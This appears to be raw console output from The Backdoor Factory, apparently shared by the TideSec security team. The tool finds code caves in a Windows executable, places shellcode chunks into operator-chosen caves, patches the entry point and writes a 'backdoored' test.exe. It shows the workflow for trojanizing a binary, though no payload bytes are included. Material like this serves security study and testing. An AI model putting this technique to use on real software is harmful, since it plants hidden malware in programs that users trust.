 [*] Parsing data directories
[*] Looking for and setting selected shellcode
[*] Creating win32 resume execution stub
[*] Looking for caves that will fit the minimum shellcode length of 43
[*] All caves lengths:  71, 298, 43
############################################################
The following caves can be used to inject code and possibly
continue execution.
**Don't like what you see? Use jump, single, append, or ignore.**
############################################################
[*] Cave 1 length as int: 71
[*] Available caves:
2. Section Name: None; Section Begin: None End: None; Cave begin: 0x294 End: 0xffc; Cave Size: 3432
3. Section Name: .text; Section Begin: 0x1000 End: 0x57000; Cave begin: 0x56665 End: 0x56ffc; Cave Size: 2455
4. Section Name: .rdata; Section Begin: 0x57000 End: 0x73000; Cave begin: 0x6fbb1 End: 0x6fcac; Cave Size: 251
5. Section Name: .rdata; Section Begin: 0x57000 End: 0x73000; Cave begin: 0x6fdb3 End: 0x6feae; Cave Size: 251
7. Section Name: .rdata; Section Begin: 0x57000 End: 0x73000; Cave begin: 0x7240a End: 0x73000; Cave Size: 3062
8. Section Name: .data; Section Begin: 0x73000 End: 0x75000; Cave begin: 0x73057 End: 0x730b0; Cave Size: 89
9. Section Name: .data; Section Begin: 0x73000 End: 0x75000; Cave begin: 0x73121 End: 0x73264; Cave Size: 323
11. Section Name: .data; Section Begin: 0x73000 End: 0x75000; Cave begin: 0x732b5 End: 0x7330c; Cave Size: 87
12. Section Name: .data; Section Begin: 0x73000 End: 0x75000; Cave begin: 0x739d5 End: 0x73bfc; Cave Size: 551
15. Section Name: None; Section Begin: None End: None; Cave begin: 0x743e8 End: 0x7500a; Cave Size: 3106
**************************************************
[!] Enter your selection: 1
[!] Using selection: 1
[*] Cave 2 length as int: 298
[*] Available caves:
2. Section Name: None; Section Begin: None End: None; Cave begin: 0x294 End: 0xffc; Cave Size: 3432
3. Section Name: .text; Section Begin: 0x1000 End: 0x57000; Cave begin: 0x56665 End: 0x56ffc; Cave Size: 2455
7. Section Name: .rdata; Section Begin: 0x57000 End: 0x73000; Cave begin: 0x7240a End: 0x73000; Cave Size: 3062
9. Section Name: .data; Section Begin: 0x73000 End: 0x75000; Cave begin: 0x73121 End: 0x73264; Cave Size: 323
12. Section Name: .data; Section Begin: 0x73000 End: 0x75000; Cave begin: 0x739d5 End: 0x73bfc; Cave Size: 551
15. Section Name: None; Section Begin: None End: None; Cave begin: 0x743e8 End: 0x7500a; Cave Size: 3106
**************************************************
[!] Enter your selection: 2
[!] Using selection: 2
[*] Cave 3 length as int: 43
[*] Available caves:
1. Section Name: None; Section Begin: None End: None; Cave begin: 0x18a End: 0x1bc; Cave Size: 50
2. Section Name: None; Section Begin: None End: None; Cave begin: 0x294 End: 0xffc; Cave Size: 3432
3. Section Name: .text; Section Begin: 0x1000 End: 0x57000; Cave begin: 0x56665 End: 0x56ffc; Cave Size: 2455
4. Section Name: .rdata; Section Begin: 0x57000 End: 0x73000; Cave begin: 0x6fbb1 End: 0x6fcac; Cave Size: 251
5. Section Name: .rdata; Section Begin: 0x57000 End: 0x73000; Cave begin: 0x6fdb3 End: 0x6feae; Cave Size: 251
6. Section Name: .rdata; Section Begin: 0x57000 End: 0x73000; Cave begin: 0x709bd End: 0x709f0; Cave Size: 51
7. Section Name: .rdata; Section Begin: 0x57000 End: 0x73000; Cave begin: 0x7240a End: 0x73000; Cave Size: 3062
8. Section Name: .data; Section Begin: 0x73000 End: 0x75000; Cave begin: 0x73057 End: 0x730b0; Cave Size: 89
9. Section Name: .data; Section Begin: 0x73000 End: 0x75000; Cave begin: 0x73121 End: 0x73264; Cave Size: 323
11. Section Name: .data; Section Begin: 0x73000 End: 0x75000; Cave begin: 0x732b5 End: 0x7330c; Cave Size: 87
12. Section Name: .data; Section Begin: 0x73000 End: 0x75000; Cave begin: 0x739d5 End: 0x73bfc; Cave Size: 551
13. Section Name: .data; Section Begin: 0x73000 End: 0x75000; Cave begin: 0x73c57 End: 0x73c8c; Cave Size: 53
14. Section Name: .data; Section Begin: 0x73000 End: 0x75000; Cave begin: 0x73c97 End: 0x73ccc; Cave Size: 53
15. Section Name: None; Section Begin: None End: None; Cave begin: 0x743e8 End: 0x7500a; Cave Size: 3106
**************************************************
[!] Enter your selection: 2
[!] Using selection: 2
[*] Patching initial entry instructions
[*] Creating win32 resume execution stub
[*] Looking for and setting selected shellcode
File test.exe is in the 'backdoored' directory
root@7cd3e3bd7ddc:/the-backdoor-factory#
TideSec安全团队